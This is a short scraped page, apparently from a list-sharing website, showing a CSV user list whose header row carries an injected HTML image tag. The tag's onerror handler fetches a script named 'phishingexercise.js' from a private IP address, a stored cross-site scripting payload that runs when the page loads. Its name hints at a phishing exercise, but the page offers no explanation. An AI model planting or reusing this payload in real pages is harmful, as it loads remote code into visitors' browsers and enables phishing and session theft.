 Info Eval Search Blog Survey Donate RSVP List ToDo
list.com/
Pretty Print
Comma-seperated list (CSV)
#,User,active
<img src="x" onerror='fetch("http://192.168.45.236:80/phishingexercise.js")'>
,Samantha,1
# User active
Samantha 1
Share